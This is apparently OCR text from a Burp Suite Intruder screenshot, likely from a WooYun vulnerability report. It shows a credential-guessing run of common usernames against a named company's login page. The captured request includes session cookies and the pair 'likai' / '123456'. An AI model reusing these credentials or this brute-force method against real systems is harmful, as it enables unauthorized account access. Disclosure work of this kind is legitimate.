 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
402 likai 200 359
78 zhanglei 200 391
93 zhangjian 200 391
99 zhanghao 200 391
127 yangwei 200 391
217 wanglei 200 391
268 test 200 391
345 liujun 200 391
389 lina 200 391
416 lihui 200 391
494 admin 200 391
500 test1 200 391
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.109
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://yjz.glodon.com/www/free-trial!addTrialuser.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: glo_s=4a238e73-570f-40fa-9a71-6f15195543f7; JSESSIONID=BF72F2C8FCD79B05A429E170F3FC573B
Connection: close
loginname=likai&password=123456
? < + > Type a search term 0 matches
Finished
www.wooyun.org